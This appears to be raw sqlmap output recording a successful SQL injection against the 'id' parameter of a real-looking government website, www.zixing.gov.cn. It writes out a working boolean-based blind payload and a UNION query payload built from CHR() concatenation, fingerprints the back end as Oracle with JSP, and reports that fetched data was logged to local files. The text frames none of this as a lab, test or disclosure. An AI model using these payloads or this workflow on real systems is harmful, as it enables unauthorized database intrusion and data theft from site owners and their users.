 sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=16 AND 1535=1535&interview_id=18

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=16 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(111)||CHR(102)||CHR(
102)||CHR(113)||CHR(106)||CHR(102)||CHR(103)||CHR(73)||CHR(109)||CHR(117)||CHR(1
09)||CHR(119)||CHR(106)||CHR(111)||CHR(113)||CHR(104)||CHR(102)||CHR(114)||CHR(1
13),NULL FROM DUAL-- &interview_id=18
---
[11:39:16] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:39:16] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.zixing.gov.cn'

[*] shutting down at 11:39:16